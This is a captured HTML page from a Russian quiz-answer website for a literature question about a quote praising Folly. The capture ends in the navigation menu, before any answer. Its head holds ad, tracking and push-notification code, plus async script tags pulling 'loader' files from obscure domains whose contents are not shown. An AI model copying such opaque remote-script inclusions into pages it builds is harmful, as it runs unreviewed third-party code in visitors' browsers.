

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/geroine-kakogo-proizvedeniya-prinadlezhat-sleduyushhie-slova-glupost-sozdaet-gosudarstva-podderzhivaet-vlast-religiyu-upravlenie-sud-da-chto-takoe-vsya-zhizn-chelovecheskaya-kak-ne-zabava.html
body_size: 14404
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Героине какого произведения принадлежат следующие слова: «Глупость создает государства, поддерживает власть, религию, управление, суд. Да что такое вся жизнь человеческая, как не забава Глупости?»: - ответ на тест</title>
<meta name="description" content="Ответ на вопрос: Героине какого произведения принадлежат следующие слова: «Глупость создает государства, поддерживает власть, религию, управление, суд. Да что такое вся жизнь человеческая, как не забава Глупости?»:." />
<link rel="canonical" href="https://otvetzdes.ru/geroine-kakogo-proizvedeniya-prinadlezhat-sleduyushhie-slova-glupost-sozdaet-gosudarstva-podderzhivaet-vlast-religiyu-upravlenie-sud-da-chto-takoe-vsya-zhizn-chelovecheskaya-kak-ne-zabava.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Героине какого произведения принадлежат следующие слова: «Глупость создает государства, поддерживает власть, религию, управление, суд. Да что такое вся жизнь человеческая, как не забава Глупости?»: - ответ на тест" />
<meta property="og:description" content="Ответ на вопрос: Героине какого произведения принадлежат следующие слова: «Глупость создает государства, поддерживает власть, религию, управление, суд. Да что такое вся жизнь человеческая, как не забава Глупости?»:." />
<meta property="og:url" content="https://otvetzdes.ru/geroine-kakogo-proizvedeniya-prinadlezhat-sleduyushhie-slova-glupost-sozdaet-gosudarstva-podderzhivaet-vlast-religiyu-upravlenie-sud-da-chto-takoe-vsya-zhizn-chelovecheskaya-kak-ne-zabava.html" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta property="article:published_time" content="2022-09-06T21:33:25+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="admin" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otvetzdes.ru/geroine-kakogo-proizvedeniya-prinadlezhat-sleduyushhie-slova-glupost-sozdaet-gosudarstva-podderzhivaet-vlast-religiyu-upravlenie-sud-da-chto-takoe-vsya-zhizn-chelovecheskaya-kak-ne-zabava.html","url":"https://otvetzdes.ru/geroine-kakogo-proizvedeniya-prinadlezhat-sleduyushhie-slova-glupost-sozdaet-gosudarstva-podderzhivaet-vlast-religiyu-upravlenie-sud-da-chto-takoe-vsya-zhizn-chelovecheskaya-kak-ne-zabava.html","name":"Героине какого произведения принадлежат следующие слова: «Глупость создает государства, поддерживает власть, религию, управление, суд. Да что такое вся жизнь человеческая, как не забава Глупости?»: - ответ на тест","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"datePublished":"2022-09-06T21:33:25+00:00","dateModified":"2022-09-06T21:33:25+00:00","author":{"@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585"},"description":"Ответ на вопрос: Героине какого произведения принадлежат следующие слова: «Глупость создает государства, поддерживает власть, религию, управление, суд. Да что такое вся жизнь человеческая, как не забава Глупости?»:.","breadcrumb":{"@id":"https://otvetzdes.ru/geroine-kakogo-proizvedeniya-prinadlezhat-sleduyushhie-slova-glupost-sozdaet-gosudarstva-podderzhivaet-vlast-religiyu-upravlenie-sud-da-chto-takoe-vsya-zhizn-chelovecheskaya-kak-ne-zabava.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otvetzdes.ru/geroine-kakogo-proizvedeniya-prinadlezhat-sleduyushhie-slova-glupost-sozdaet-gosudarstva-podderzhivaet-vlast-religiyu-upravlenie-sud-da-chto-takoe-vsya-zhizn-chelovecheskaya-kak-ne-zabava.html"]}]},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/geroine-kakogo-proizvedeniya-prinadlezhat-sleduyushhie-slova-glupost-sozdaet-gosudarstva-podderzhivaet-vlast-religiyu-upravlenie-sud-da-chto-takoe-vsya-zhizn-chelovecheskaya-kak-ne-zabava.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"Героине какого произведения принадлежат следующие слова: «Глупость создает государства, поддерживает власть, религию, управление, суд. Да что такое вся жизнь человеческая, как не забава Глупости?»: &#8212; ответ на вопрос"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otvetzdes.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","caption":"admin"}}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/posts/17955" /><link rel="alternate" type="application/json+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fgeroine-kakogo-proizvedeniya-prinadlezhat-sleduyushhie-slova-glupost-sozdaet-gosudarstva-podderzhivaet-vlast-religiyu-upravlenie-sud-da-chto-takoe-vsya-zhizn-chelovecheskaya-kak-ne-zabava.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fgeroine-kakogo-proizvedeniya-prinadlezhat-sleduyushhie-slova-glupost-sozdaet-gosudarstva-podderzhivaet-vlast-religiyu-upravlenie-sud-da-chto-takoe-vsya-zhizn-chelovecheskaya-kak-ne-zabava.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="post-template-default single single-post postid-17955 single-format-standard" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
